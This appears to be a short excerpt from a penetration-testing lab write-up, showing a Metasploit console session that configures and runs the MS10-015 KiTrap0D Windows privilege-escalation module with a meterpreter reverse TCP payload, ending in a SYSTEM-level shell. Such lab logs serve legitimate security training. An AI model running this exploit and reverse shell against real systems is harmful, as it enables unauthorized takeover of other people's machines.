 msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.16.9       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.9:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 188 launched.
[*] Reflectively injecting the DLL into 188...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.129.156.66
[*] Meterpreter session 2 opened (10.10.16.9:4444 → 10.129.156.66:49181) at 2024-02-11 05:35:52 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM